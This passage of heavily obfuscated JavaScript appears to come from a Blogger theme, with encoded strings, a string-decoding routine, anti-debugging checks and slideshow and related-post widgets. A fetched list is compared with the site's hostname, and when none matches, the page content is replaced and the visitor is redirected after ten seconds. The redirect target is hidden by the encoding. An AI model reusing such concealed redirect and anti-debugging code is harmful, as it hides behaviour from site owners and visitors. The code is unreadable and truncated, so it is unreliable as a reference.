0x100;_0x3c43x3f++){_0x3c43x38[_0x3c43x3f]= _0x3c43x3f};for(_0x3c43x3f= 0x0;_0x3c43x3f< 0x100;_0x3c43x3f++){_0x3c43x39= (_0x3c43x39+ _0x3c43x38[_0x3c43x3f]+ _0x3c43x29[_0x238f[0xfc]](_0x3c43x3f% _0x3c43x29[_0x238f[0xf7]]))% 0x100;_0x3c43x3a= _0x3c43x38[_0x3c43x3f];_0x3c43x38[_0x3c43x3f]= _0x3c43x38[_0x3c43x39];_0x3c43x38[_0x3c43x39]= _0x3c43x3a};_0x3c43x3f= 0x0;_0x3c43x39= 0x0;for(var _0x3c43x40=0x0;_0x3c43x40< _0x3c43x37[_0x238f[0xf7]];_0x3c43x40++){_0x3c43x3f= (_0x3c43x3f+ 0x1)% 0x100;_0x3c43x39= (_0x3c43x39+ _0x3c43x38[_0x3c43x3f])% 0x100;_0x3c43x3a= _0x3c43x38[_0x3c43x3f];_0x3c43x38[_0x3c43x3f]= _0x3c43x38[_0x3c43x39];_0x3c43x38[_0x3c43x39]= _0x3c43x3a;_0x3c43x3b+= String[_0x238f[0xf5]](_0x3c43x37[_0x238f[0xfc]](_0x3c43x40)^ _0x3c43x38[(_0x3c43x38[_0x3c43x3f]+ _0x3c43x38[_0x3c43x39])% 0x100])};return _0x3c43x3b};_0x57c4[_0x238f[0xfd]]= _0x3c43x36;_0x57c4[_0x238f[0xfe]]= {};_0x57c4[_0x238f[0xec]]=  !![]};var _0x3c43x41=_0x57c4[_0x238f[0xfe]][_0x3c43x28];if(_0x3c43x41=== undefined){if(_0x57c4[_0x238f[0xff]]=== undefined){_0x57c4[_0x238f[0xff]]=  !![]};_0x3c43x2a= _0x57c4[_0x238f[0xfd]](_0x3c43x2a,_0x3c43x29);_0x57c4[_0x238f[0xfe]][_0x3c43x28]= _0x3c43x2a}else {_0x3c43x2a= _0x3c43x41};return _0x3c43x2a};var _0x172132=function(){var _0x3c43x43=function(){var _0x3c43x44=!![];return function(_0x3c43x45,_0x3c43x46){var _0x3c43x47=_0x3c43x44?function(){if(_0x3c43x46){var _0x3c43x48=_0x3c43x46[_0x3fd5(_0x6e89[1088],_0x6e89[570])](_0x3c43x45,arguments);_0x3c43x46= null;return _0x3c43x48}}:function(){};_0x3c43x44=  ![];return _0x3c43x47}}();(function(){_0x3c43x43(this,function(){var _0x3c43x49= new RegExp(_0x3fd5(_0x6e89[1089],_0x6e89[777]));var _0x3c43x4a= new RegExp(_0x3fd5(_0x6e89[1090],_0x6e89[529]),_0x6e89[806]);var _0x3c43x4b=_0x235256(_0x3fd5(_0x6e89[1091],_0x6e89[529]));if(!_0x3c43x49[_0x3fd5(_0x6e89[1093],_0x6e89[563])](_0x3c43x4b+ _0x3fd5(_0x6e89[1092],_0x6e89[510]))||  !_0x3c43x4a[_0x6e89[1095]](_0x3c43x4b+ _0x3fd5(_0x6e89[1094],_0x6e89[777]))){_0x3c43x4b(_0x6e89[813])}else {_0x235256()}})()}());var _0x3c43x4c=!![];return function(_0x3c43x4d,_0x3c43x4e){var _0x3c43x4f=_0x3c43x4c?function(){if(_0x3c43x4e){var _0x3c43x50=_0x3c43x4e[_0x57c4(_0x238f[0x100],_0x238f[0x101])](_0x3c43x4d,arguments);_0x3c43x4e= null;return _0x3c43x50}}:function(){};_0x3c43x4c=  ![];return _0x3c43x4f}}();(function(){_0x172132(this,function(){var _0x3c43x51= new RegExp(_0x57c4(_0x238f[0x102],_0x238f[0x103]));var _0x3c43x52= new RegExp(_0x57c4(_0x238f[0x104],_0x238f[0x105]),_0x238f[0x106]);var _0x3c43x53=_0x789bad(_0x57c4(_0x238f[0x107],_0x238f[0x108]));if(!_0x3c43x51[_0x238f[0x10b]](_0x3c43x53+ _0x57c4(_0x238f[0x109],_0x238f[0x10a]))||  !_0x3c43x52[_0x238f[0x10b]](_0x3c43x53+ _0x57c4(_0x238f[0x10c],_0x238f[0x10d]))){_0x3c43x53(_0x238f[0x10e])}else {_0x789bad()}})()}());jQuery(window)[_0x57c4(_0x238f[0x113],_0x238f[0x114])](function(){jQuery(_0x57c4(_0x238f[0x111],_0x238f[0x112]))[_0x57c4(_0x238f[0x10f],_0x238f[0x110])]()});setTimeout(function(){Loader[_0x238f[0x117]][_0x57c4(_0x238f[0x115],_0x238f[0x116])]= _0x57c4(_0x238f[0x118],_0x238f[0x110])},0xfa0);function thumbjs(_0x3c43x55,_0x3c43x56){var _0x3c43x57=0x190;var _0x3c43x58=!![];var _0x3c43x59=_0x238f[0xf2];if(_0x3c43x58==  !![]&& _0x3c43x55== _0x238f[0xf2]){_0x3c43x55= _0x3c43x59};image_tag= _0x57c4(_0x238f[0x119],_0x238f[0x11a])+ _0x3c43x55[_0x57c4(_0x238f[0x11e],_0x238f[0x105])](_0x57c4(_0x238f[0x11b],_0x238f[0x105]),_0x238f[0x11c]+ _0x3c43x57+ _0x238f[0x11d])+ _0x57c4(_0x238f[0x11f],_0x238f[0x103])+ _0x3c43x56+ _0x238f[0x120];if(_0x3c43x55!= _0x238f[0xf2]){return image_tag}else {return _0x238f[0xf2]}}function TSlide1(_0x3c43x5b){document[_0x57c4(_0x238f[0x122],_0x238f[0x105])](_0x57c4(_0x238f[0x121],_0x238f[0x112]));for(var _0x3c43x5c=0x0;_0x3c43x5c< _0x3c43x5b[_0x57c4(_0x238f[0x126],_0x238f[0x127])][_0x57c4(_0x238f[0x124],_0x238f[0x125])][_0x57c4(_0x238f[0x123],_0x238f[0x110])];_0x3c43x5c++){for(var _0x3c43x5d=0x0;_0x3c43x5d< _0x3c43x5b[_0x57c4(_0x238f[0x12c],_0x238f[0x116])][_0x57c4(_0x238f[0x12a],_0x238f[0x12b])][_0x3c43x5c][_0x57c4(_0x238f[0x129],_0x238f[0x10d])][_0x57c4(_0x238f[0x128],_0x238f[0x103])];_0x3c43x5d++){if(_0x3c43x5b[_0x57c4(_0x238f[0x130],_0x238f[0x131])][_0x238f[0x12f]][_0x3c43x5c][_0x57c4(_0x238f[0x12e],_0x238f[0x127])][_0x3c43x5d][_0x238f[0x12d]]== _0x57c4(_0x238f[0x132],_0x238f[0x133])){var _0x3c43x5e=_0x3c43x5b[_0x57c4(_0x238f[0x138],_0x238f[0x11a])][_0x57c4(_0x238f[0x137],_0x238f[0x110])][_0x3c43x5c][_0x57c4(_0x238f[0x135],_0x238f[0x136])][_0x3c43x5d][_0x57c4(_0x238f[0x134],_0x238f[0x110])];break}};var _0x3c43x5f=_0x3c43x5b[_0x57c4(_0x238f[0x13e],_0x238f[0x108])][_0x57c4(_0x238f[0x13c],_0x238f[0x13d])][_0x3c43x5c][_0x57c4(_0x238f[0x13a],_0x238f[0x13b])][_0x238f[0x139]];var _0x3c43x60=_0x3c43x5b[_0x57c4(_0x238f[0x145],_0x238f[0x133])][_0x57c4(_0x238f[0x143],_0x238f[0x144])][_0x3c43x5c][_0x57c4(_0x238f[0x141],_0x238f[0x142])][0x0][_0x57c4(_0x238f[0x13f],_0x238f[0x140])];var _0x3c43x61=_0x3c43x5b[_0x57c4(_0x238f[0x14d],_0x238f[0x12b])][_0x57c4(_0x238f[0x14b],_0x238f[0x14c])][_0x3c43x5c][_0x238f[0x14a]][_0x57c4(_0x238f[0x149],_0x238f[0x13d])][_0x57c4(_0x238f[0x148],_0x238f[0x11a])](_0x238f[0x146],_0x57c4(_0x238f[0x147],_0x238f[0x127]));var _0x3c43x62=_0x57c4(_0x238f[0x14e],_0x238f[0x14f])+ _0x3c43x5e+ _0x57c4(_0x238f[0x150],_0x238f[0x151])+ _0x3c43x61+ _0x238f[0x152]+ _0x3c43x60+ _0x238f[0x153]+ _0x3c43x60+ _0x57c4(_0x238f[0x154],_0x238f[0x155])+ _0x3c43x5e+ _0x238f[0x156]+ _0x3c43x5f+ _0x57c4(_0x238f[0x157],_0x238f[0x140]);document[_0x57c4(_0x238f[0x158],_0x238f[0x133])](_0x3c43x62)};document[_0x57c4(_0x238f[0x15a],_0x238f[0x116])](_0x57c4(_0x238f[0x159],_0x238f[0x108]))}function TSlide2(_0x3c43x64){document[_0x57c4(_0x238f[0x15c],_0x238f[0x15d])](_0x57c4(_0x238f[0x15b],_0x238f[0x155]));for(var _0x3c43x65=0x0;_0x3c43x65< _0x3c43x64[_0x57c4(_0x238f[0x15f],_0x238f[0x160])][_0x238f[0x12f]][_0x57c4(_0x238f[0x15e],_0x238f[0x101])];_0x3c43x65++){for(var _0x3c43x66=0x0;_0x3c43x66< _0x3c43x64[_0x57c4(_0x238f[0x166],_0x238f[0x167])][_0x57c4(_0x238f[0x164],_0x238f[0x165])][_0x3c43x65][_0x57c4(_0x238f[0x163],_0x238f[0x103])][_0x57c4(_0x238f[0x161],_0x238f[0x162])];_0x3c43x66++){if(_0x3c43x64[_0x57c4(_0x238f[0x16c],_0x238f[0x142])][_0x57c4(_0x238f[0x16a],_0x238f[0x16b])][_0x3c43x65][_0x57c4(_0x238f[0x169],_0x238f[0x133])][_0x3c43x66][_0x57c4(_0x238f[0x168],_0x238f[0x101])]== _0x57c4(_0x238f[0x16d],_0x238f[0x16e])){var _0x3c43x67=_0x3c43x64[_0x57c4(_0x238f[0x172],_0x238f[0x136])][_0x57c4(_0x238f[0x170],_0x238f[0x171])][_0x3c43x65][_0x57c4(_0x238f[0x169],_0x238f[0x133])][_0x3c43x66][_0x57c4(_0x238f[0x16f],_0x238f[0x142])];break}};var _0x3c43x68=_0x3c43x64[_0x238f[0x175]][_0x238f[0x12f]][_0x3c43x65][_0x57c4(_0x238f[0x173],_0x238f[0x174])][_0x238f[0x139]];var _0x3c43x69=_0x3c43x64[_0x57c4(_0x238f[0x17c],_0x238f[0x14c])][_0x57c4(_0x238f[0x17b],_0x238f[0x140])][_0x3c43x65][_0x57c4(_0x238f[0x17a],_0x238f[0x101])][_0x57c4(_0x238f[0x179],_0x238f[0x15d])][_0x57c4(_0x238f[0x178],_0x238f[0x13d])](_0x57c4(_0x238f[0x176],_0x238f[0x16e]),_0x57c4(_0x238f[0x177],_0x238f[0x16b]));var _0x3c43x6a=_0x3c43x64[_0x57c4(_0x238f[0x17f],_0x238f[0x16e])][_0x57c4(_0x238f[0x17e],_0x238f[0x136])][_0x3c43x65][_0x57c4(_0x238f[0x17d],_0x238f[0x14f])][_0x238f[0x139]];var _0x3c43x6b=_0x3c43x6a[_0x57c4(_0x238f[0x180],_0x238f[0x181])](0x0,0xc8);var _0x3c43x6c=_0x3c43x6b[_0x57c4(_0x238f[0x183],_0x238f[0x181])](_0x238f[0x182]);var _0x3c43x6d=_0x3c43x6b[_0x57c4(_0x238f[0x184],_0x238f[0x114])](0x0,_0x3c43x6c)+ _0x57c4(_0x238f[0x185],_0x238f[0x14c]);var _0x3c43x6e=_0x238f[0x186]+ _0x3c43x67+ _0x57c4(_0x238f[0x187],_0x238f[0x188])+ _0x3c43x69+ _0x57c4(_0x238f[0x189],_0x238f[0x14c])+ _0x3c43x68+ _0x57c4(_0x238f[0x18a],_0x238f[0x165])+ _0x3c43x6d+ _0x57c4(_0x238f[0x18b],_0x238f[0x10a]);document[_0x238f[0x18c]](_0x3c43x6e)};document[_0x57c4(_0x238f[0x18e],_0x238f[0x18f])](_0x57c4(_0x238f[0x18d],_0x238f[0x181]))}$[_0x57c4(_0x238f[0x1c7],_0x238f[0x1a0])]({"\x64\x61\x74\x61\x54\x79\x70\x65":_0x57c4(_0x238f[0x190],_0x238f[0x155]),"\x75\x72\x6C":_0x57c4(_0x238f[0x191],_0x238f[0x160]),"\x6D\x65\x74\x68\x6F\x64":_0x57c4(_0x238f[0x192],_0x238f[0x160]),"\x64\x61\x74\x61\x54\x79\x70\x65":_0x57c4(_0x238f[0x193],_0x238f[0x171]),"\x73\x75\x63\x63\x65\x73\x73":function(_0x3c43x6f){var _0x3c43x70;_0x3c43x70= 0x0;for(;_0x3c43x70< _0x3c43x6f[_0x57c4(_0x238f[0x197],_0x238f[0x13b])][_0x57c4(_0x238f[0x195],_0x238f[0x196])][_0x57c4(_0x238f[0x194],_0x238f[0x140])];_0x3c43x70+= 0x1){var _0x3c43x71=$(_0x3c43x6f[_0x57c4(_0x238f[0x19b],_0x238f[0x19c])][_0x57c4(_0x238f[0x199],_0x238f[0x19a])][_0x3c43x70][_0x57c4(_0x238f[0x198],_0x238f[0x13b])][_0x238f[0x139]]);if(0x0=== _0x3c43x70){var _0x3c43x72;var _0x3c43x73=_0x3c43x71[_0x57c4(_0x238f[0x19e],_0x238f[0x13b])](_0x238f[0x19d]);var _0x3c43x74=[];_0x3c43x72= 0x0;for(;_0x3c43x72< _0x3c43x73[_0x57c4(_0x238f[0x19f],_0x238f[0x1a0])];_0x3c43x72+= 0x1){_0x3c43x74[_0x238f[0xeb]]($(_0x3c43x73[_0x3c43x72])[_0x57c4(_0x238f[0x1a1],_0x238f[0x127])]())};_0x3c43x72= window[_0x57c4(_0x238f[0x1a5],_0x238f[0x171])][_0x238f[0x1a4]][_0x57c4(_0x238f[0x1a2],_0x238f[0x1a3])]();var _0x3c43x75;_0x3c43x73= window[_0x57c4(_0x238f[0x1a9],_0x238f[0x16e])][_0x57c4(_0x238f[0x1a8],_0x238f[0x162])][_0x57c4(_0x238f[0x1a6],_0x238f[0x1a7])]();var _0x3c43x76=_0x3c43x74[_0x57c4(_0x238f[0x1aa],_0x238f[0x19c])]- 0x1;_0x3c43x75= 0x0;for(;_0x3c43x75< _0x3c43x74[_0x57c4(_0x238f[0x1ab],_0x238f[0x1ac])];_0x3c43x75+= 0x1){if(-0x1!= _0x3c43x72[_0x238f[0xf6]](_0x3c43x74[_0x3c43x75])){_0x3c43x74= $(_0x3c43x6f[_0x238f[0x175]][_0x57c4(_0x238f[0x1af],_0x238f[0x101])][_0x3c43x70][_0x238f[0x1ae]][_0x238f[0x139]])[_0x57c4(_0x238f[0x19e],_0x238f[0x13b])](_0x57c4(_0x238f[0x1ad],_0x238f[0x1ac]));$(_0x57c4(_0x238f[0x1b2],_0x238f[0x174]))[_0x57c4(_0x238f[0x1b0],_0x238f[0x1b1])](_0x3c43x74);break};if(_0x3c43x75== _0x3c43x76){if(-0x1== _0x3c43x73[_0x57c4(_0x238f[0x1b4],_0x238f[0x14c])](_0x238f[0x1b3])){if(-0x1== _0x3c43x73[_0x238f[0xf6]](_0x57c4(_0x238f[0x1b5],_0x238f[0x11a]))){if(-0x1== _0x3c43x73[_0x57c4(_0x238f[0x1b7],_0x238f[0x19c])](_0x57c4(_0x238f[0x1b6],_0x238f[0x19c]))){if(-0x1== _0x3c43x73[_0x57c4(_0x238f[0x1b9],_0x238f[0x165])](_0x57c4(_0x238f[0x1b8],_0x238f[0x127]))){if(-0x1== _0x3c43x73[_0x57c4(_0x238f[0x1bb],_0x238f[0x174])](_0x57c4(_0x238f[0x1ba],_0x238f[0x112]))){$(_0x57c4(_0x238f[0x1c1],_0x238f[0x114]))[_0x57c4(_0x238f[0x1bf],_0x238f[0x1c0])](_0x3c43x71[_0x238f[0x1be]](_0x238f[0x1bd])[_0x57c4(_0x238f[0x1bc],_0x238f[0x160])]());setTimeout(function(){window[_0x57c4(_0x238f[0x1c6],_0x238f[0x1b1])][_0x57c4(_0x238f[0x1c5],_0x238f[0x108])](_0x3c43x71[_0x57c4(_0x238f[0x1c4],_0x238f[0x160])](_0x57c4(_0x238f[0x1c3],_0x238f[0x133]))[_0x238f[0x1c2]]())},0x2710)}}}}}}}}}}});imgr=  new Array();imgr[0x0]= _0x238f[0xf2];showRandomImg=  !![];aBold=  !![];summaryPost= 0x190;summaryTitle= 0x14;numposts1= 0xc;numposts2= 0x4;function removeHtmlTag(_0x3c43x78,_0x3c43x79){var _0x3c43x7a=_0x3c43x78[_0x57c4(_0x238f[0x1c9],_0x238f[0x110])](_0x238f[0x1c8]);for(var _0x3c43x7b=0x0;_0x3c43x7b< _0x3c43x7a[_0x238f[0xf7]];_0x3c43x7b++){if(_0x3c43x7a[_0x3c43x7b][_0x57c4(_0x238f[0x1bb],_0x238f[0x174])](_0x238f[0x156])!=  -0x1){_0x3c43x7a[_0x3c43x7b]= _0x3c43x7a[_0x3c43x7b][_0x238f[0x1cb]](_0x3c43x7a[_0x3c43x7b][_0x238f[0xf6]](_0x238f[0x156])+ 0x1,_0x3c43x7a[_0x3c43x7b][_0x57c4(_0x238f[0x1ca],_0x238f[0x112])])}};_0x3c43x7a= _0x3c43x7a[_0x57c4(_0x238f[0x1cc],_0x238f[0x1a7])](_0x238f[0xf2]);_0x3c43x7a= _0x3c43x7a[_0x238f[0x1cb]](0x0,_0x3c43x79- 0x1);return _0x3c43x7a}function showrecentposts1(_0x3c43x7d){j= showRandomImg?Math[_0x57c4(_0x238f[0x1cf],_0x238f[0x1b1])]((imgr[_0x57c4(_0x238f[0x1cd],_0x238f[0x18f])]+ 0x1)* Math[_0x57c4(_0x238f[0x1ce],_0x238f[0x10d])]()):0x0;img=  new Array();if(numposts2<= _0x3c43x7d[_0x57c4(_0x238f[0x1d2],_0x238f[0x140])][_0x57c4(_0x238f[0x1d1],_0x238f[0x14f])][_0x57c4(_0x238f[0x1d0],_0x238f[0x10a])]){maxpost= numposts2}else {maxpost= _0x3c43x7d[_0x57c4(_0x238f[0x126],_0x238f[0x127])][_0x57c4(_0x238f[0x1d3],_0x238f[0x160])][_0x57c4(_0x238f[0x1ab],_0x238f[0x1ac])]};for(var _0x3c43x7e=0x0;_0x3c43x7e< maxpost;_0x3c43x7e++){var _0x3c43x7f=_0x3c43x7d[_0x57c4(_0x238f[0x15f],_0x238f[0x160])][_0x57c4(_0x238f[0x16a],_0x238f[0x16b])][_0x3c43x7e];var _0x3c43x80=_0x3c43x7f[_0x57c4(_0x238f[0x1d4],_0x238f[0x160])][_0x238f[0x139]];var _0x3c43x81;var _0x3c43x82;if(_0x3c43x7e== _0x3c43x7d[_0x57c4(_0x238f[0x1d7],_0x238f[0x171])][_0x57c4(_0x238f[0x1d6],_0x238f[0x10a])][_0x57c4(_0x238f[0x1d5],_0x238f[0x155])]){break};for(var _0x3c43x83=0x0;_0x3c43x83< _0x3c43x7f[_0x238f[0x1d8]][_0x57c4(_0x238f[0x1ab],_0x238f[0x1ac])];_0x3c43x83++){if(_0x3c43x7f[_0x57c4(_0x238f[0x1da],_0x238f[0x14c])][_0x3c43x83][_0x57c4(_0x238f[0x1d9],_0x238f[0x140])]== _0x57c4(_0x238f[0x1db],_0x238f[0x19c])){_0x3c43x82= _0x3c43x7f[_0x57c4(_0x238f[0x1dc],_0x238f[0x15d])][_0x3c43x83][_0x57c4(_0x238f[0x1a8],_0x238f[0x162])];break}};for(var _0x3c43x83=0x0;_0x3c43x83< _0x3c43x7f[_0x57c4(_0x238f[0x1dd],_0x238f[0x1b1])][_0x57c4(_0x238f[0x194],_0x238f[0x140])];_0x3c43x83++){if(_0x3c43x7f[_0x57c4(_0x238f[0x1df],_0x238f[0x1c0])][_0x3c43x83][_0x57c4(_0x238f[0x1de],_0x238f[0x174])]== _0x57c4(_0x238f[0x1e0],_0x238f[0x18f])&& _0x3c43x7f[_0x57c4(_0x238f[0x1e3],_0x238f[0x1a7])][_0x3c43x83][_0x57c4(_0x238f[0x1e1],_0x238f[0x1e2])]== _0x57c4(_0x238f[0x1e4],_0x238f[0x103])){_0x3c43x81= _0x3c43x7f[_0x57c4(_0x238f[0x1e7],_0x238f[0x174])][_0x3c43x83][_0x57c4(_0x238f[0x1e6],_0x238f[0x14f])][_0x57c4(_0x238f[0x1e5],_0x238f[0x18f])](_0x238f[0x182])[0x0];break}};if(_0x238f[0x1ae] in  _0x3c43x7f){var _0x3c43x84=_0x3c43x7f[_0x57c4(_0x238f[0x1e8],_0x238f[0x108])][_0x238f[0x139]]}else {if(_0x238f[0x1e9] in  _0x3c43x7f){var _0x3c43x84=_0x3c43x7f[_0x57c4(_0x238f[0x1ea],_0x238f[0x108])][_0x238f[0x139]]}else {var _0x3c43x84=_0x238f[0xf2]}};postdate= _0x3c43x7f[_0x57c4(_0x238f[0x1eb],_0x238f[0x127])][_0x238f[0x139]];if(j> imgr[_0x57c4(_0x238f[0x1ec],_0x238f[0x144])]- 0x1){j= 0x0};img[_0x3c43x7e]= imgr[j];s= _0x3c43x84;a= s[_0x57c4(_0x238f[0x1ee],_0x238f[0x1ef])](_0x57c4(_0x238f[0x1ed],_0x238f[0x127]));b= s[_0x238f[0xf6]](_0x57c4(_0x238f[0x1f0],_0x238f[0x1b1]),a);c= s[_0x57c4(_0x238f[0x1f2],_0x238f[0x1e2])](_0x238f[0x1f1],b+ 0x5);d= s[_0x57c4(_0x238f[0x1f3],_0x238f[0x165])](b+ 0x5,c- b- 0x5);if(a!=  -0x1&& b!=  -0x1&& c!=  -0x1&& d!= _0x238f[0xf2]){img[_0x3c43x7e]= d};var _0x3c43x85=[0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9,0xa,0xb,0xc];var _0x3c43x86=[_0x57c4(_0x238f[0x1f4],_0x238f[0x16b]),_0x57c4(_0x238f[0x1f5],_0x238f[0x131]),_0x57c4(_0x238f[0x1f6],_0x238f[0x12b]),_0x238f[0x1f7],_0x57c4(_0x238f[0x1f8],_0x238f[0x11a]),_0x238f[0x1f9],_0x57c4(_0x238f[0x1fa],_0x238f[0x14c]),_0x57c4(_0x238f[0x1fb],_0x238f[0x136]),_0x57c4(_0x238f[0x1fc],_0x238f[0x160]),_0x238f[0x1fd],_0x57c4(_0x238f[0x1fe],_0x238f[0x127]),_0x57c4(_0x238f[0x1ff],_0x238f[0x127])];var _0x3c43x87=postdate[_0x238f[0x202]](_0x238f[0x201])[0x2][_0x57c4(_0x238f[0x200],_0x238f[0x125])](0x0,0x2);var _0x3c43x88=postdate[_0x57c4(_0x238f[0x203],_0x238f[0x167])](_0x238f[0x201])[0x1];var _0x3c43x89=postdate[_0x238f[0x202]](_0x238f[0x201])[0x0];for(var _0x3c43x8a=0x0;_0x3c43x8a< _0x3c43x85[_0x57c4(_0x238f[0x1ab],_0x238f[0x1ac])];_0x3c43x8a++){if(parseInt(_0x3c43x88)== _0x3c43x85[_0x3c43x8a]){_0x3c43x88= _0x3c43x86[_0x3c43x8a];break}};var _0x3c43x8b=_0x3c43x87+ _0x238f[0x182]+ _0x3c43x88+ _0x238f[0x182]+ _0x3c43x89;_0x3c43x81= _0x57c4(_0x238f[0x204],_0x238f[0x131])+ _0x3c43x82+ _0x238f[0x153]+ _0x3c43x81+ _0x57c4(_0x238f[0x205],_0x238f[0x188]);var _0x3c43x8c=_0x57c4(_0x238f[0x206],_0x238f[0x167])+ _0x3c43x82+ _0x238f[0x153]+ _0x3c43x80+ _0x238f[0x207]+ _0x3c43x82+ _0x57c4(_0x238f[0x208],_0x238f[0x131])+ img[_0x3c43x7e]+ _0x57c4(_0x238f[0x209],_0x238f[0x151]);document[_0x238f[0x18c]](_0x3c43x8c);j++}}var relatedTitles= new Array();var relatedTitlesNum=0x0;var relatedUrls= new Array();var thumburl= new Array();function related_results_labels_thumbs(_0x3c43x92){for(var _0x3c43x93=0x0;_0x3c43x93< _0x3c43x92[_0x57c4(_0x238f[0x197],_0x238f[0x13b])][_0x57c4(_0x238f[0x20b],_0x238f[0x1c0])][_0x57c4(_0x238f[0x20a],_0x238f[0x13b])];_0x3c43x93++){var _0x3c43x94=_0x3c43x92[_0x57c4(_0x238f[0x20d],_0x238f[0x112])][_0x57c4(_0x238f[0x20c],_0x238f[0x114])][_0x3c43x93];relatedTitles[relatedTitlesNum]= _0x3c43x94[_0x57c4(_0x238f[0x20e],_0x238f[0x20f])][_0x238f[0x139]];try{thumburl[relatedTitlesNum]= _0x3c43x94[_0x57c4(_0x238f[0x211],_0x238f[0x116])][_0x57c4(_0x238f[0x210],_0x238f[0x116])]}catch(_0x1a81de){s= _0x3c43x94[_0x57c4(_0x238f[0x212],_0x238f[0x1a0])][_0x238f[0x139]];a= s[_0x57c4(_0x238f[0x214],_0x238f[0x101])](_0x238f[0x213]);b= s[_0x57c4(_0x238f[0x214],_0x238f[0x101])](_0x57c4(_0x238f[0x215],_0x238f[0x114]),a);c= s[_0x57c4(_0x238f[0x216],_0x238f[0x140])](_0x238f[0x1f1],b+ 0x5);d= s[_0x57c4(_0x238f[0x217],_0x238f[0x162])](b+ 0x5,c- b- 0x5);if(a!=  -0x1&& b!=  -0x1&& c!=  -0x1&& d!= _0x238f[0xf2]){thumburl[relatedTitlesNum]= d}else {thumburl[relatedTitlesNum]= _0x57c4(_0x238f[0x218],_0x238f[0x1e2])}};if(relatedTitles[relatedTitlesNum][_0x57c4(_0x238f[0x128],_0x238f[0x103])]> 0x23){relatedTitles[relatedTitlesNum]= relatedTitles[relatedTitlesNum][_0x57c4(_0x238f[0x219],_0x238f[0x13d])](0x0,0x50)+ _0x238f[0x21a]};for(var _0x3c43x95=0x0;_0x3c43x95< _0x3c43x94[_0x57c4(_0x238f[0x12e],_0x238f[0x127])][_0x57c4(_0x238f[0x21b],_0x238f[0x16e])];_0x3c43x95++){if(_0x3c43x94[_0x57c4(_0x238f[0x21c],_0x238f[0x13b])][_0x3c43x95][_0x238f[0x12d]]== _0x57c4(_0x238f[0x21d],_0x238f[0x142])){relatedUrls[relatedTitlesNum]= _0x3c43x94[_0x57c4(_0x238f[0x21f],_0x238f[0x110])][_0x3c43x95][_0x57c4(_0x238f[0x21e],_0x238f[0x133])];relatedTitlesNum++}}}}function removeRelatedDuplicates_thumbs(){var _0x3c43x97= new Array(0x0);var _0x3c43x98= new Array(0x0);var _0x3c43x99= new Array(0x0);for(var _0x3c43x9a=0x0;_0x3c43x9a< relatedUrls[_0x57c4(_0x238f[0x1ab],_0x238f[0x1ac])];_0x3c43x9a++){if(!contains_thumbs(_0x3c43x97,relatedUrls[_0x3c43x9a])){_0x3c43x97[_0x57c4(_0x238f[0x220],_0x238f[0x11a])]+= 0x1;_0x3c43x97[_0x3c43x97[_0x238f[0xf7]]- 0x1]= relatedUrls[_0x3c43x9a];_0x3c43x98[_0x57c4(_0x238f[0x221],_0x238f[0x19a])]+= 0x1;_0x3c43x99[_0x238f[0xf7]]+= 0x1;_0x3c43x98[_0x3c43x98[_0x57c4(_0x238f[0x222],_0x238f[0x1ef])]- 0x1]= relatedTitles[_0x3c43x9a];_0x3c43x99[_0x3c43x99[_0x57c4(_0x238f[0x161],_0x238f[0x162])]- 0x1]= thumburl[_0x3c43x9a]}};relatedTitles= _0x3c43x98;relatedUrls= _0x3c43x97;thumburl= _0x3c43x99}function contains_thumbs(_0x3c43x9c,_0x3c43x9d){for(var _0x3c43x9e=0x0;_0x3c43x9e< _0x3c43x9c[_0x57c4(_0x238f[0x1aa],_0x238f[0x19c])];_0x3c43x9e++){if(_0x3c43x9c[_0x3c43x9e]== _0x3c43x9d){return !![]}};return ![]}function printRelatedLabels_thumbs(){for(var _0x3c43xa0=0x0;_0x3c43xa0< relatedUrls[_0x57c4(_0x238f[0x15e],_0x238f[0x101])];_0x3c43xa0++){if(relatedUrls[_0x3c43xa0]== currentposturl||  !relatedTitles[_0x3c43xa0]){relatedUrls[_0x57c4(_0x238f[0x223],_0x238f[0x16b])](_0x3c43xa0,0x1);relatedTitles[_0x57c4(_0x238f[0x224],_0x238f[0x196])](_0x3c43xa0,0x1);thumburl[_0x57c4(_0x238f[0x225],_0x238f[0x110])](_0x3c43xa0,0x1);_0x3c43xa0--}};var _0x3c43xa1=Math[_0x57c4(_0x238f[0x228],_0x238f[0x16e])]((relatedTitles[_0x57c4(_0x238f[0x226],_0x238f[0x12b])]- 0x1)* Math[_0x57c4(_0x238f[0x227],_0x238f[0x155])]());var _0x3c43xa0=0x0;if(relatedTitles[_0x57c4(_0x238f[0x229],_0x238f[0x108])]> 0x0){document[_0x57c4(_0x238f[0x22b],_0x238f[0x181])](_0x57c4(_0x238f[0x22a],_0x238f[0x19a]))};while(_0x3c43xa0< relatedTitles[_0x238f[0xf7]]&& _0x3c43xa0< 0x14&& _0x3c43xa0< maxresults){document[_0x57c4(_0x238f[0x22d],_0x238f[0x1b1])](_0x238f[0x22c]);if(_0x3c43xa0!= 0x0){document[_0x57c4(_0x238f[0x22e],_0x238f[0x110])](_0x238f[0xf2])}else {document[_0x57c4(_0x238f[0x15c],_0x238f[0x15d])](_0x238f[0xf2])};document[_0x238f[0x18c]](_0x57c4(_0x238f[0x22f],_0x238f[0x167])+ relatedUrls[_0x3c43xa1]+ _0x57c4(_0x238f[0x230],_0x238f[0x1c0])+ thumburl[_0x3c43xa1]+ _0x57c4(_0x238f[0x231],_0x238f[0x18f])+ relatedTitles[_0x3c43xa1]+ _0x57c4(_0x238f[0x232],_0x238f[0x1a7]));if(_0x3c43xa1< relatedTitles[_0x57c4(_0x238f[0x233],_0x238f[0x105])]- 0x1){_0x3c43xa1++}else {_0x3c43xa1= 0x0};_0x3c43xa0++};document[_0x57c4(_0x238f[0x235],_0x238f[0x10a])](_0x238f[0x234]);relatedUrls[_0x238f[0x237]](0x0,relatedUrls[_0x57c4(_0x238f[0x236],_0x238f[0x151])]);thumburl[_0x57c4(_0x238f[0x239],_0x238f[0x142])](0x0,thumburl[_0x57c4(_0x238f[0x238],_0x238f[0x114])]);relatedTitles[_0x238f[0x237]](0x0,relatedTitles[_0x238f[0xf7]])}function _0x789bad(_0x3c43xa3){function _0x3c43xa4(_0x3c43xa5){if( typeof _0x3c43xa5=== _0x238f[0x23a]){return function(_0x3c43xa6){}[_0x57c4(_0x238f[0x23e],_0x238f[0x127])](_0x57c4(_0x238f[0x23d],_0x238f[0x14f]))[_0x57c4(_0x238f[0x23c],_0x238f[0x108])](_0x238f[0x23b])}else {if((_0x238f[0xf2]+ _0x3c43xa5/ _0x3c43xa5)[_0x238f[0xf7]]!== 0x1|| _0x3c43xa5% 0x14=== 0x0){(function(){return 